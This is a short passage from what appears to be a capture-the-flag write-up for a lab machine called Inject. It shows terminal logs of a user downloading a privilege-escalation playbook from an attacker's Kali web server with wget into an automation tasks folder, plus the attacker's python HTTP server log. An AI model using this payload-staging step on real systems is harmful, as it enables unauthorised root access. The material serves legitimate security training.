 phil@inject:/opt/automation/tasks$ ls
ls
playbook_1.yml
phil@inject:/opt/automation/tasks$ wget 10.10.16.18:1337/PrivEsc.yml
wget 10.10.16.18:1337/PrivEsc.yml
--2023-05-05 08:50:30--  http://10.10.16.18:1337/PrivEsc.yml
Connecting to 10.10.16.18:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 116 [application/octet-stream]
Saving to: ‘PrivEsc.yml’
PrivEsc.yml         100%[===================>]     116  --.-KB/s    in 0s
2023-05-05 08:50:30 (8.76 MB/s) - ‘PrivEsc.yml’ saved [116/116]
phil@inject:/opt/automation/tasks$ ls
ls
playbook_1.yml  PrivEsc.yml
phil@inject:/opt/automation/tasks$
Trash
Home
┌──(juba㉿juba-kali)-[/tmp/inject]
└─$ nano PrivEsc.yml
┌──(juba㉿juba-kali)-[/tmp/inject]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.10.11.204 - - [05/May/2023 10:50:26] "GET /PrivEsc.yml HTTP/1.1" 200 -
KALI
PURPLE